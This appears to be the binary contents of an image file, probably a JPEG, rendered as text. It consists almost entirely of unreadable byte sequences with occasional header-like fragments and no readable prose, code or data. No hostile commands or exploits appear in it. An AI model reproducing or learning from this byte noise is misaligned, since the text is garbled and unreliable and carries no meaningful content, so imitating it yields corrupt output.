���=��<�?3ov�Ъ�����,��v2+����X�� ���i��EDa��^33��BG�)B�1 B�:%&g�G�q�j? +#�*��K�W�]h!��#���p%�D#��[���E���!x?���	�44�X�`��4�>,{��4 �E]^�o���"(�Sh�F!�`�	�qy��X־X�[�$��vGެ��$n�$*7A��@ɗ�
�B���� ��	;3[�<��/�E�6��ha�W\C�	ʕ��1�:l$�E[J?�$�n�
!ɰb1M%�ML}xp�L� R*-qp,H��T՜~%F�0�h���!Q�]xȦY�2R�����B�Y/	,#at"Df��r�X���<��J�"ata� �\܈�B����rI$����������.,���Zw&ڼʔ���66G2*[��l�rC�"Ar>G��6���c?��92$2xH�Ły�H6�����d����=��L'82gb�g����^4��L�_E�>��z�� i��҇Y����،E�JV��-&�.���fm�vY�+)��r�t>�<���/ʬlaɶ�-�+dy�.��%� ��к~����M�7�|�:��#�ڲ�HV�:o41x�u3��h�C���$�r9�!�KN�&b��^d��..�C��6J�$)��k
�φ��U2i��0�$^f�쭄E7-�e�@�^B�Z8'��w�ZND7lY����ԍ*
t�p6l��IF~�	}\�ВWl����Ko�a?��������c���lBK��K%��9�klT���w&̲�C7c݉������LtTtpy�K�R�>�%�)
2%
���fDv�-��ش�Sb4�6(��lɌ�6+ޅr�PAAC��21.��VxT1�%����h�� �<���2�Yb�t����G;bң�\�ؖl�P+�쐽�&|�á�O�*"uߡ�B.+=	<`���$ ����s�D����0�6h��%�������%�A�#N�7Lv�f�Z����Bs��Z�\�O.ʸ|툈{�P�7mL�%�Y�q!��� �%z�_��ckv���j�
nmO�w��xw0Ȍ�4��̎~!x"�0ۅq	PȲ[|��l��x'41Yi���G�#�����Br���9�b���� {n�m.�*'͎�f`����[H=�vJh�Ɍ��j<KK����id��h�ɬ�t�А���/��/��M7%��C�$!h�K=�:�����L�9 �@����a�?�X�ЍU���t;����Ś�k�62I97/#Œ��6��d�+����$\v"}��>�(��(�j	�8�i�]��cDʆ1dt�@�0�/#�rWjE�܃Qs��N�.�@�]�.8�"Ao%���D�ٵM,\t*��2\������֦��n��It�ٛ0��r ~�w�:o"K�qwf����';	m"ݣd]�(�q؉�Q蜯��"�F���L��^H��0��n	+DjJ�N��t1�	��&���Hhx��wP_wP�/�6d�e��qc݌C�����>�*XaA�we�RN�θ3
���X]I�"���;X��6�?B�G%�s��.��C��1M�d�h�hH}�&13B��ڸ�!�,�hCR>�7�1�*&A(��SyF����E���BH��2蹙p8"�p��D�f#�2��-�,o�0;��� �CE���2��1��3�|y&i�r�'�N1j���(�a�����B/u��؇%��`��z����O�}���8!
G��hć�Tŋt��Z0lC Y�W��)XRC���7�(<��������*�ߡ��d���v��}�M̴����|"�����D'A�4!e��z����6fǂGEGઌFej�&����,C��7v=�~��-H�<�]/ge�C�.c\%��1���B��8��ȹ��Xͅ91�Hҽ����"���E�2n2C�>f��%�l�ُ܂��:p�/oC]Ӡ�!�����W�F��K���ͤ��-l��f�����(�r��'�\�o4�4JwC\����7!��^�̧�����}P������ہ`w񔑶ƀą�Q�+���E�����~�ˢ�?��tny�%RL�ͫ(��iH��!\36-�uT������L�t�cvLR�z F�9��$[2@Җ1�]�4�,��&]$FD+���J�"�E��f7ԗ6؇�Yq��-� ����bJ:bW4d� B&�Jl&����.�MPWA�Ik�N��?&!�Q����ԍh��1�ѧD��D�Nv�����L��LUL��\Q�?V>pI�!Φ(��dU��"k��� ���sc4<�_х�k�G�9̌�Ə�AsEc!���o�c��6�H�Qq�d/b pX_���:��[5��9�!S�d1g�tvsE����M,k�	�xeL�4$�dD)'�#6�-����z|��1�����e��~�OGK{d�c�1s"�6f.Bd"i{3�K��Ȭ'Bb�	�Yކ��4i93�~o�Dihɲ��eB�b���Th���5ub4�)�����U��%���$���Rd�,��|���2b fW�$�F����`�#Y0��cKNE�Ƴ#ˀ�/#(��&�J6���e�"d��=�t:Q��y`Э��<�L���dS6�|?�S6OcQ��!�aX��E��L$�P�W��Il��]� ���+��Ӻ
x9@�TY�Q�#��6��k0�Y:!��!g,"�6��14B�C���&�*;/�^�p3a�~hRi$
	�^�Ц��.�����e�J��� ����t6&�V)�~3���bĶ�B ��7�5�n6D���ZK=��e3Q���,E{�M$W(�?�w���#}����.�[qP���܍,�)v'%S��o61��Td"q��M�`�28v#��h��}?�-�1�P��8c��L��+�A<g��=�ƶ	P�:�6N�j�z,f��J�m��dS���
�4O� 	!����:T��X���Դt�2�;dj�!y��v�i�zd��y7���;LԢ!�YN@�I�N��T)w�]`í�ѣf�<�zb����TB9e��Ø��2��P�G$I�!� �V��.{��F8m����3�M�o��i3�����<}�k�v3f\
���Gv�����R�������L�̝*��y�+���1l˃tf�bdټع\���,���n��b�Ǹ�����4�e�2O��へ�|�g#�I%�d"��7�0�d�*<��(�A�	�h��02o��3�Þ	�u�1UC��z�,B=�m��h~��Lټ�-�4[B�_L���K[?��!?�n���4bɑ���Dm�E�nH�M.`�ԟb�G�����1�`��FRY?f�bZ�xVevb�ǔ�X���^#ˌ���?Me����\�tk(c6?�B	N$���WEEF��<QġӖd��y��??)D�1Y�� ��w ��hV'�c?���*��GgF,�F��Kܔ��&�	Bѵ��|����B0l����G	6^�Ŗ�����: ����F��� Y�P6����2}:Sá�1R0ϥ��!�U-Ɏ�Xi�=�1�;1-s�~-x!tB2-�� �� s}�:O��_yF�0Ob鱓�D��ìĲYE�m��e��,���U�cnM�	^A��!q7�t�;�s���ne��^��`��.LV��Ⱦ,^��`������!	v{���H���!Q�a�}��^�\�Rn�Cw 6��ݨ�WD��z��v���71.P-�ñ;�͌���\�uŢ♐{-��x1}BQ�ё�:�2�x���Qg�թ˂R����am�F��>�P��� �Hk��@tJ1q
L�C]1���}H=3s����pY?��      wY)�c�U��\� ���G��t�`O'��<��<��>㑋U`ꔁ��RQE��	81g1\�k�O6ٲ���<��<�~�h�Z���Uu&�;�k
� ��ݟ�<��<��<�ϕ����3�AaA��RU�PQk HzX���k��<��<�w��`�26=%�b<�H3 ��v�A���?<��<�˕\0�M����ue�T�����@z��<��<�W�z��T�YF�$�F#�'��*��6�%O<��<�ρ�����C$��V�
dL*�z'F��f�eZZ���<��<�k��w��b�!�(�h!�ؤ�p�8�`!�k���<��(,V��i�J��.�6"z�G�{V�i�
.��-֯�<��<�w,���C#�YZ#
�݄O�)#�.*�#��(����<��*�G�tԮ��	��b�bۗI�Gîl>,)"
#J|��<�t��j�Ē��-3'P�HXg�b�#���<��>^Y�[/�(h��Q);RP�pɍ�Қ$�s�����<��B�QB!0�iGI�8�!�� �k�����������>Un��b�s�Ì�#���@�"[��n�ܳ���F�<��or��ϰ� �	��Q�8�G�Ȍu�ME��!����>V�~n�b�U���0��2����	,((�f�<���B�πBD�9;�$
���7 ����b�O �H�O�[/o<����41�����L)!I�:
씌��O82d�B^��˩��	A����:H���@�.o7(H5:��ĳB�
!j<��>6(��JK��cT��@<r��E0���͂0J0§�1���,AJ�f���U�3������� �� �;m&"!�t ��ㆉ @�@��!��� �I��s4�e��`&TU�5�$���}8&����JۈH�"��0*���/��,��qn'�bƅ��Y� |�[n���V�����~ ���P5ac�uDe���e,:�(�]T%O�m�#��@�k�%���\r)�D,���a�u�	!����8r4�ڥbp��u=�������BzT�ʰ����Ü�!���x�I�&8[<�#�~V��P�`XB^��������l��C	'���κ��!�$L{,��T�j���f�����T�ݼ��/�A@����!���P� 9��4��-T��U
����L�La@BD�<���̔�
A*�H�4�F1�3�Kr��#Ƕ����`M���Q��@�d��A&b���*��NqV���K�coZ@Q�2%���D�AFCB�4BD=���d��ӟ�4� ��z�Y(��0܀ʡ���	 ��l��d�O��6)(*p��؜��\:�s�Y]�����^@~x�Y4��5���9y���� ��,� 0Z@���{��4�)���� �]7`�s�mC��@B͢����=��:��f�Ʉ+�X�� ̀^����k#ʧ݀B��Zm�BȊ��� C�Y�r�I�JB�{(&K��8P�( $���d�ha����s�B03L4j���rI��
GA��X" N�[t� ������l Eڭ�!�2�3��D� $�H#�nZy����=TJ�p�>�����.�T��9��DЃ8Ѝ�4�(M��|kH��1���%`r�(��8<w#<��	W'�b	��sġ*t��2�j��AH,�rr7)��m`73!��?��݀� �@q0�@"A��E N9Р��rD2�L��J��dT���;l�D�5J�*�`,�i�]��A]*�g�n��F��#�t�8s���IGl"�f�D�����,O��n�K�2ӌ-��#8�^-��C)V>�9�A"?���v< �*蠤B D� �]�J$.��K���Lo�$����S�Ϫ<J�������%����9sQ��%�2B饖x%V��*�;>B��n*Y`�'�r� Ֆ�F��: �YR ��M r��"�`l}l�?i`O�㵘ՐnZhB�2B (Jx�&�)��A�	T3���y��� � BX��( G����)�M����,�X7 �ȌY@�~�8���!0S�ya�!��Թ�%J~�=\w�'pԢ'�yh�A$� y�`�@ �j��)j�E�˩bb�0�X@�>j�W� ��r�&���ʆJ�XT� 2���|r��,@тF�� �w8�#MXN��L��3��        !1 A0Qa@q�� ?�-
^���q�2�,�K,��x-���������#=�ppg���-�R8o��b��q��Ho�B\�����[:����%�&��rHa�Zt�^��~�4�9�yY�D�Ͳj?�O-N����� ?W���l����C�<6|!�T$�ý���-߃���v�Go�>ÂM�t�d<��O�'׀רr�q���o1	��g�e���x�]��ds�.�I���0��C���8߹�����m8��&c���r[��G 6��ȟo��Xp��Y��1�;��[�	�	�c���L�6��d=�~q����fp��HHLgY�Wi`�6�}�Rfy���|)��������:��dɳ�9����ui�
�>�'������'� |�y�fe�NC-�fHq&r2�>w��y\l>�	K�<f:a'��ɮP��x0��vY�����on��~�v󲕳<߻�<�$��x8}d[<r�0�ˣߣ��/�埳��>��?�I�����9%��m�#�3�U�v���h��>C�Ȃ��A�Yv ?`�~e������~�O��"bC�G�a:��.Kw�>3�oy�d�L�,����y�(s�Yd�Pѯ"K8)�
4w����lO#Q0���fjݨg�/���1�,N�[�b�!�,s�x�}�/��^̉��뜶-��z���K� ��"g��H���0��Yg�6.� w���xV�T��m���}�������xY�q�Q.��KiR�g-�<$�e9��r���3���7�'K��7��೩w�bK�g�)O�'�p|�K�=^�>��o�K!/ ��[����"�]��Nv�������w���z�bd�x/WR�<���e������,�[c�c�^�8)��%�ɖ��i�܅�,���e�Gm����x�����a�-���6ݲ��a��W	���[G-��#鳇�������p��������;��E�H/	C�l�u�-�g�o-��k���9e�j��[��D��E����L���N��=�xbz,�������.̂�a�,�n�� g���}���,�LR�x�6�6"y,m,�%��Y�IrvG�Y�|<��ޡ���G�D���g�.�"� ��g�<�X�/�������	=�:����xY.~=|��G�l�~�'�#�d���+��m���� �<�c�<���0�s�>3������� -��˾2�W�9<8!�K��z���=8Ϭ��kd�s�W����c�<�}�8.�?grJP���y�I����s��]�t�v� 0�c:=�]x
�g� `Z��h�m�S��I$&8g��ˇ�vt����F����G��[��F�!�铹��"8~6%��l=��}Ɏ-�<+����^�ux���f[$�Г9g��ټe��X�c�������xYs�g'ߕ�.U����7�%'	����]Af�B{:u��Ȍ8[�r�>��߇��\<g!����>�vvp�����:�� �[ad�y�O�$���6,ǃ,2��2����o�ýe���3��l��e� �>�[<�[��$���?φ��Χ���Q����Y7Y�v���I9�e��@k�d����l�'RN�D�8����"��N���88WT2�0�<�n͒�H��,���퀝y3?cձח��>r�p��p(��Pؐ���];����-�Ibœ����}��m�S�� >[<�u�I�#�n�^�Y��]���D�u �� �~},a�x�?�υ��&-��6�c���艗�Jog�m�%m�� G�,Zr��z � %�v����O3�����?�_Glp�g+�cp+��n��]���~�O��rs��߁ ��^�kc�{���=joR�x/���?$G�񧑆Ⱥ˶oß�=�����<?;�O�=�8-��r]�a���w���t��:C��g��3<���_�}����_�1��ۢ�:����:0�g�}��^^[e��'��m�e��g�;g�ylq�q�}��>�a�8N^m��w���۶[�q�11��^�]�8^������� !     !1 A0Qaq�@�� ?�f(�����m�$6G���0�Hy&L����	�D��1m�鳓�b�I!�������|�8T��c�%e� ��59�?�<4\i<�~�������R}���WIsK�<���x�^,�M�к,��,%����D����"iw����2G�y<?-�ՙ�Yo����v}/*[�c)� 9�<k�����[�����8M���~<��1�i��>��7�qq�vy�p��r�,�brò�㉌	���<���^��6��q��y�6س����(�����.��?���~s���5�w���R/��ZB$���0�8������q�Iy��%�Ę���i4��<N�/�G��y���yYe�Rd�&˿ᜡ~�#�Q�H��d�n�tdr�� B�o�c��A�D���K[d:c~-�Q����Ӕ��Ym�d�����0��˃�m���c�?F����� :8S���A�p�Im�8%���i��?�H;�ho����m�G�r	�����8oÇ����g�?�,Xp��,�2і]��%�=|7�d��X$��7�ȃ��$^8gg����?���ԙ���7��)v��c3��
�=,�e�c�,v�[R�',��FK�w�����Ō�v�8����"���<�2-�{��Dy���J�g��� ����4��l�X����2.��}��!ynxٰ��8~+�Տ��1�?�ޒ����ub;��#�3��,����!�4���g���I ��� ��e����g	fJv�FX@\l�m�y?ռ����W5f��qsИ/�
=���cl}��">l��u��l�K�� d���C�~%��t,��D!�ݓ��=Os0�q'	�wa�ie������[�dB=O��� N��]Y�^3�d��&6[����/S���ż��<a�����K� ����RC��$m���#WI�g/	��i��x���z�A�I �=�����F�}.�.ɜ�q8e���$;��d�G��1�i��t��l�;����{��&q���e����Iߦ|���lzq?/l��L���=��/d��a��X�����>��7CĲ��l͇��5����FI�m�-�ೃ���l�F(p��K�I��<>r4�m�vI9^�b~G�g���?��^I�s�A��>G��/s�1�$O�Wb=���vG���!�od�r!0��(��r�.���$q1�W����#�s��VSL��I����Դ��y;�e�i�?8K����9�϶g��$�H���Y�&�_����5U�o����:'�,�|���n��]�p|>�3�8�����R���z�ċ�!;�� a�������$��}�<lru��x�a��wz��K�p�gm�܏~[�~؞R찒ϐ�1ݧ�����C3A��찲 ��䎏dZ��5�1�ëCa��a���C�� �ПX^yfY_�=��C;x�x|���L�	� dpK�f8��d����5�v���]D��μ��xo�m�ɿI�K	lq�G��x�?k��!(&D�,-� a���W��p�w���p��Ў[3�c�b`�;��C>T$�x��0�l�u�#�`��H�ճ�|�0�	d����b�#E�)����$Y	��`K���:�������o��в�p��Z/���I*�	����;���G�C�w�8�~X{��-�ad�Ŭ�� ���Ơ@8�xB�����:��I6q���������KWYp��A� I��kb��D!�իXe�>����g3��a�s��C{�%��V]��<�~���89�>�bN2�8?�Ķ�~��|��XZ:�n���O��N>NI����,��_�-����/c�]�;�cۀp��������iu������c�=� �3�� G�'��',�%�!~�뿓������	�|�qu�^� �u'�?yg�:��dd�2u��xy_���<���/q��|�xy�y�|������0�ǡ�%� �/1p��>2"� >���I<��B��/��;�N����<�p�xOn�rA�C�����<<'�A�J#�� �'�v'���7��&eӓ��!���1�~X������I�e��y�#���Bx��:_��� )      !1AQaq���� ���0@����  ?���[-��F�`q����ö07	�c��0�cq6R�d�8T7��S&f�T�	�Fy�uX���
�f:����s��V����)\�&�'>���
��J�Ãx@�����fV��F:��H�@>P]�[#trq�Q�o��n�0V��S�5��� ��;'�.Wܩ��p&	d�+L�3aHT <��D��v�t�pA���d�{�T^�E��2aġ��	c-\'!�E���e=W.��sxe�T%��i`KW(�we0�X;�ye7k�E3 [;�a�@�2�)� E���<f*Ο���5� X/� "2�\t�	��D@L��`Î@&�z	���q.0�@;%S,ŕy��͑{ȗ.���:�K�c�A��&��!��0
 e�b�[F�b�R��,�)���&�-JA��j)����
̻�� s_I���a����`�[B���v�X`Y���p�%M�c��H)�PD��DF��o!�,���"V&%+0�PT���-˸\Sp��3��ѱ�3v!!R��%P��LX�,��8a��]�,5N��Fu-u���+D���)\�B�eRj�5� O��(���T^��bq[���V�!����:�KK�q�J����K� ��&T�U�4TN�dN%bdeY��[q�jJR��\���Ac#� �fH�/�hB!g�*��f^��&�����<Ħx��7��Gg2Ц ��t	.�٣���c"8����8�e�};������l�#gF:%ˌ�S|��V�ľ�*-K`�j5�YR��"\zB Wr�݄�n��-�;��d���^���c���`B�ʷ
�YQb�ڏ�n��nÈ��OZ3^e=�sW�s�#�������%�/����	�����̺(zT�n4��:��'d�e�;�@Xy��L�ގ'EP+�?�,8���L�_Awf�[8AlØ��D�Q�L�bp��sDC0�э;NIF�ፘ�
p@�´|A[yn�MP; АXAm8w�����q�	��1V�3B�vu�4��c6�� p̺U�ӝ��CF���t6� ��p��9�QrF�T�3/���JS��\�U]�bk�V�OR�����J��<L��$?�B���+�N0W-���.�a}j}��p8_�_��v��h�b��0�)u;hҐ�_1bx���sL�,�DjH�R{̜\Əq<'5� �,!���90vA�O#S̛�1C~t�\�{��[i�<?��i� M��s�P-������oyA�@�.�)��)��E�B�-��R;�"��F�V?b����6(x�~���յx?�Sh��N�;�'�w!s+�	bX��?Ő(���+
t��@N-�-4��G4p���:��,�;���bu+��u��,."b\�y���-3:��v��,�&7#�K��\=Ig��1��%&�)��(.Û�]�_��]��l��m�@��&`I]D1��0�E��Q�ņ�bmT��@t���Q-��������֭o�zPo%2�N�ރ���Z�;� o0�$B�H-�l�w�":�;fG�K4����6|v�c~.smңңOSk�S%1�L51ϡ�"~f�SYR-MEI����8���j(�ZXH���G��1+|5� _c4��exus�	\����*�b�(��q`4�v��D���f��i�-����԰l�/��@�壌ܹ��H_B���LOq��5�G�1D��� ��̩R�t�� �tbԴB�����E�!�WxV��1Q"��l���_�_���H{�+ж[uZ��N�1���q�3��N��D (A�"��9�2Z+Vpb)�g�C�<7���V�a4������
���[*�bTL�3,�n �� 朗�~ਝk����ďG��3��1]e�J�r��iF~M�-LR����=&�s���u�6���i#촑l}Eؖ�D��Fi�� ��W���tg�����SE{�ơk��)�R	�N	I�-��E���Fy�e)�7�̵
�$E�=�5��O.�f:��O�Y�ڨ_�;�>�bp�G��lt��F�=��g�k��4��!��D��:[Q��Z�Z�[pF�r�R��1�]D�����9�)^�e�ı�1�3u�^�r�r�ˋP`o0+��$c1���!����E+��z/V6JLJ�qEJ*�,�a�����]�L����A� U�D��)�����̢@���:/i�># �PǅL��*�
u��hFb�f�A�c�*�-�s C.*��R�B���1S�YvԵ����w�w�$������{3�2
D�z	$��!q1.�b�Di�%!�zҷl�5�� f�C��Å�G�%�0�ˠm�|
N �f�V	�5�%Y@�.�D�A*���iNY�[e�⦠]�

:9`
�Z�ut����&�cҥtQA�{K�u�Āv��7$Ի�z�b\�I��q��SL�Kp�#��j��� M�c/a��1�#���/r�A)��NX�9�1d�2��(�xD� �G��e�h��Es�R�P1����9j!�@Ŗ��7,���ޑ#�tAeٖ��\�X,��>E�!!����8s�(�f����*R��w5�X������Z����f��`!*ݱ�bv����A�2y��+\ �1C	��F .㭰'`*���;J.���A�� y�əX���31j%��f�)�����H�,��T�ܨ��9H�އ��X&��$��:`aS?�⍐]���6�\Tش2���o؂��M�Cd�Z��t7� ��ىb�ܸ8�����ͷ�(
�'0�&��R4�rԭ�� \%�f"�B8)P/ML�3/������eܫ������ sZe�0ff/M��ȃ:+�C+��G6=�8��8&� �Q��'�F\^"08�a(T/K4r�6�I1G>���A�3,Zb��W��B�hʎ%����࣠w�A�sP��v,c�UC�fa�sd�K����=�w��~��pA�����Nc1�bb�J[F�e4�X�3[��e�3�r�( �]����6����r�`���h�1����������e�)�nh�ޢ3�-�+�U��]�o�"kr���a�Y���09G|����r��C	�%�A8�/�R-��*���#drAM	�u�*�,�qGq"G�r��F$�e�f{H��� �z����4BP�;?��L`�0���$��SZK��KD	ȅ�E��QU����%���ĥt��
'k�Z�� 9�`�rɎ VY}��.@��*��D�n 6�sIɩq��+8̤��f:�A���#���%ħmC��
-�[q;d	*�K�!,d�i��)"���;��8�&��	��� �c��dA��#`��t*��aT�R�x��$ �I���,K� 1�����`,(��5 3.帕�M�w3�*je�5�Q��K��(�;����(t�C��'6B%�)�xL@rFL�n�WJ`'HA�#�IvL������o��C�3i;���� ��zF�z�VŚzu�U��9�*��>b�D�0Á;����Lb�AlqEn:.��S�����-@<L���T�p��ЎL0�j��@�0�5�v"�%e��I1{B����l ���r'�c������b��XR�Ƚ.�CI���kO1�e������ 3њBGs����4�f^�5�I��!V<0�i�]3&��q��R�%`��������VP�g�JaN�v�h��Ap{��d"b0��2����{���s�sǝ�Ť!�T*9&�6Tu*�8�+C ��I��BPfZ�sю�c�[��Jw�rD���_��;Q�1	��+��u)�@�%��L�|�K,{�Wy#P��[P֢1�[��7��kMfXbq2�q� ������Os���LG)�7V>'�"�)Ug�K���D%�y��8=�t�1���N%[P�	5`����W%)PUlTJ�}d�KJ�F[�Q�Cÿ�� ;5�o+�!�<l�5�`�s^D���qv�s��(�m��f�����E��@�\���7�Gu���P�0TX�#Q,,�qf/���,x��t��Q:5,f�� �UJ�n�XWd{Dr�*��2p�l[���љėl�����S&i���g ��� +�omS�(��4���U�
�"�U=�n"r��!�]J����
��W�hk{�L��W�f\9���2���N!�C�`�ăS�0H2��f�!�N�َ�EU���U�a4�7.�be�q1F* w����A��F?��6�������� #�r~�آ�9&�X��8c<����C&s�R��s�P�[�*�MJhsnT̽�%-EVR�!�rB�P�aZ�`�6�UA�A���@�"tK�N��N�>%��"S#�0�]<���!�g�H�*�u3
!,��Ԯ���qB3EM���4,c�+�63�n���b$U����0E�ǖ+�ᄇ�.󼎠\�A<EhţR�Q�"�C00��q��c�"�E����@[$����*�;��9H���`x��ܽ��Q&`���C��f=@c,��Pcud�f'@-Љ�2�If���X,�,"�!LNĲE%T1:N��lcnQ[!�`�%م��i�Xz���	��CBy�`�NЀ�[0d���`ܻ-�u)W��1Aa��(���(��:$H��t�.sZ��!ҥ1^R-�ۍ����J���`S2W��F�b�
�j���ܱ�e�7.��˃p�[��rɸ�ee������c�"��.��f�vz 
0�b�6���v���	��
����4�`��]��(�l���+)+����쐵�]Yqc��Q�H �����GM3"������&�%K8��b8&�Lt�%���*�fd�� ���`�j]�s,�X�]���v{�2�|��0ڂ�M�lʠ��C������b��̾������Bk���D�nW,�}��H�q��^	�����9T$(0W�c\tB��;Ka�B"JԬ�Tǹ4\si�\ym�uy���\f'P�y��.B��}!-����d}@0LZރ�at��	�E(�[�9V
Ӏ-|�|E'�M'��2�`e�î �#�V3!6�`�C�8���ۂ5
)�w^���`���#D�)z��pB���[�hQ��چ�w��c���nmĂ(��,��"VR�5��y��{�7CO�K2&�A�Y�'Ic�X��N��m���v���#�����E"��w�9������@-�nW�av�0� �H%��5� QTB�Re;T�1�
V���PZ�j
�u
��r��h��g��L�xM��6���\�dX�.%��s0����,��+!� ���l��b��=�i�1pH۔`v�踷,K���]L�
q0�$��	s�Qz�-�\�B���
��:`-JE��N�L��Z���Ps*T�B��&��v���`��ݦ���dgN�E@�j�(�`�q��7���"���xC#(b����X�dra�S�,�F$IU����e[�R9"�x�� ��-�T����C�i��Ȁ�ş�����:� \��b1�f ��q
�[6�"��#�6̖���v�5p��[�
���)q��.1n2���90��Ԩ2�枝̳���uC�8%~D���,Jr\��Agb5s���@���˗.\Yr�H��#9J��>��>��_�H�M���'p�m�\X�)�S�ڔX�z)�j�'&}A.) �EbW�L&T����z�K�W.�S��N�"n�0uu>��R(�dM\���	�*�0�H/#�X�p���X��'x���f��
��QzZT���T�� �&��s��=h�i� ���z�Y!��G2�WX2�Q�*m�˹g͋� J<@�u��[�w8 Z2;�0o��}��~�E�fK苢t	�"�C9�P��R����}�}U1)� Oq�)���87; ���N�������98@�W�D`�%�m��`T\tYW�#Q:T�1j�g#��G~���}���=%˾�N�+΢�:V.�&&9c�2�
	�C"��K8�X*�� ���|�%�v�6�<���ɽ�#���Di���_�C��W3��H���!Z��2��MN�*�*B�����%��b�H�Q��d.p.#�SQ��sN�?�����8�깗��z�AH���+�+8�����I�� ����e�0� �Y��dvB���mEng����"���S�@`�b`x�FX���y�Q�^ؗ��Ϙ�>��Ȼxe:��)DHҘ�$�ҷ��
�`y �x��/=�pv4y�j~��p�^m6��+��B�j_]a�f"KXv` B7�i*�$z����D�.\��bJx�Q"qAl�j��C���4���f��9�۲Pm����� �cPgۘ1-��MS�] �{�]� F�dU*�O�X��)s�eS'W1j���p(��p��*�Npa��a�R��y�x��?D���r:(�"l��VX#�-�"T�����R��1[�LZԺ�B���E�����/��m����.+%�2�C��t֓���V+e���b-�~��=�	��dP�,�����B��f������g�%2���2�ѡЭ����[\q|2����1/AP��Us��&�!�&�y����fB�L��	�b;"P�@���Sq�ˁ:X`1m�e�9c��#	��^�BX�O� 2� ^}CO!O�g6ɡ) ��sK`�������7�X�E�a" �.鰩Y��M�5�B.b+]+3�"���x�;"&b6����� ��i���j������Æb\I�x�mU� P���jUm�"P������9E6�"brG�v�^b�5�.�ق~�SN�Eg�*�Fj!�Xt,e˾�ũ��"GC��{�k`jť��C�eY}pDǠ|�S�4�PIJ������@���"�� �)��#�~�L��H�|	�� �D�������f"�P�1���Ǝ��}��1(f�`Tb�J1���� �N��m�� 8��,�g�le��@�H5XW�q,�m���m��씑#���	P��(�	�2��(���.V���68��P�؍��WUyOp\�$���+�`�fAe9����wZϼ�%�"ʬ˭G2�
�?��Xr�t�X�̱Rh��^{&� �?AH#�A�K+r$�L+��e�k����������0�~e9p.B��%<ƝY�!���Є���.��ﯷ�M�*W�GO��o(���^�w"�������`1��Gp�`��"<;(��5z#r�hhT�E�t��7��J43�	�"r+0lp:e����AE����Y�.k��,����i�,j�.�L�*��TQY�A%jTU˨�E��Ȁ`�`�A���d6������g��֯���b�W��*N�KJw;?�����n��� P@Z�d� ؀m�%qn�j`�b���x-E����pw�<���_�]�(��cg1<����:��1�!���
��^0��{y>����"�n�����V<�o1���9ʙm��G���L�f�R���A"�p�����5���ϙ�K-�_��s�$�\��CQ�����s)��2U��}P�EtZ#	���cxF?	Ri9s0���;��B�T*3�aS��	b괈l|!���	���g�a�y�KF�ѕ]�2�z�;�a�-��X�U��
]���M�C���&Z<	Jp�iL������9�B�.D��*����ن��3-�'jnl@̴d��5�0�2�3�15�- j`b�7��"��ze%��q��9���p��ps�Q!s���Pa��LF�nd�Jb��ԋLE��JB�)�҉Q�:Q��c����w�yl����M� ��,�BT�r."�0��6�������y#�
���9������ϘB7�<k�ⷓ��^�U����
s�y<>b����\�#j=D+�$��?1�S1��S�z=�0W�	��Vw�1R*��@D"4P��(y��� �s0�&bb*b�0���X���1b-�m3��TY<E/̊��JJ��JI�S!~�Px�Q1GM=
�%f��+��G��V,�d�������*���N��q� �@����D��	�4L��1���m�Ѓ�>��Y�"��U��<��y���O1P���_2����h}�#�Z�o1m���:�7W�7����b����0GO�H��:TA�q0THʶ
�L\B7K�r��7�)^���/1��S4�����=��^.�<�!)0�r@��!��2����Ը�7��b� 6q�EE�r�64�Pլ�<�#��-*P�!�y����DhR��a5��]�xO��V�����!�{��B=�>�\9ڌ*�ڻX����P��#Z2A	���IhQ�_">`nZ��}�$�b���#q\��� K踜���8J\q-f+.6kE4�e.�(�S�ڦ��]�M�9�s X��F�A(�6F�`����#dnQ���Be1#$���~�Q89"5���i�[��U�˔�R��F� 72_B;Ł�QjZ7-��	lZ��� ��fު���N��3.�R5x�nߕ�&!!��(���'w:���6�j{��e���$|�wx�.%of��(���r�ˋ2�Eqy�5`s��fE��El�1��J�vܼͬ����"F�#�6A���HKs2�c�R�Ȧ尬X�5�o�/�[�}�^��LJ|���!)����T�/x4�����TM����g47R�`#,:d��s��K�s��,����L��-:>fh3�J݌T�1[1Q�IW
w�b���(���Ī�S�"!�a pv%�@O�K
鶴��F��$^~e�c���_yq^"��`�m�,C�i��]nس�!����+%�\�'d�=<1�<̲�E�!	B�7�`w���� e˗2%�j�f���W��"�%�~�̶a�.G�:�$D��(�Cm����3Jc�Nq���~�T?��&� aAUT�,���W�Z�^QqW>�ҡU�Կ��t�r$Ӱ��������S�5��=�D R���b*�B� TwH��?�rt4�m���d�^�h��B�0Fؑ"J��噽����2�WD���������4\�ϙ�AK� ؤ`��n����Gj�F+f����]� ie��_�S3-��#;�]F�An1���#�1�Jn�E'����\�p3H������7wX\U_���E�2�==U&�J�`g\$	�E�y���1be"��0Gd��5*~���}>09�Q �)���Yufa���	C�'K4�8��"0�j^i�AI�� "�B�q�_� ���'Б���̹�Ꭵ�0	ej��%CJ��Ϧ:wR}�!!��nS�?�H���|��6��w�G����sQF-_��`�0�3i�z��,2�>%`��A3F�%�� ��78R��=�JoZϳGdoR� �,H��@;u7w�Y��F:��_1�EQb�b\��Y�tGh�}������M�i���ANb^c�n�;���� ���eˍ@"Q�Qq.]��U�wE��x�3���� �4��F���w�Y��T��!(���)�d���¯��|�����u-}����M��UK�L��8�N Æ�+�e8˸|�,��b]�%���{̣B����H��g�ʋ]U�.'����0n<t(�ʂ���
J�*���)�39OB�:� �L�H�=�~�I�1�\N:+�.7�ܼ>0o��X�di�-B�u�W���x�)��E�~
�禣���?1_aQ ħ�s�Pws�y����g��.��#��2X<�� q�WP\[��������V@,�ZIN	��4}� ܶn�V������?6z{�e�2� ɼF���++��>;Gفv�QpE;Oˮ��a�3h���T�..PA�p�H�.b�{L��Y{�]=&��N*f��#	����IdBb]j*�;�qʹ����V*�Ц]����O��}���K��߉�3.�=���%�0t����Q/"3A�6�Pσ��|�� p
xx��^?ĭ�T^�
w��տ��z�+��:`յ�k���>I�Dޟ'i�K�"� x�
?�"��ݔ
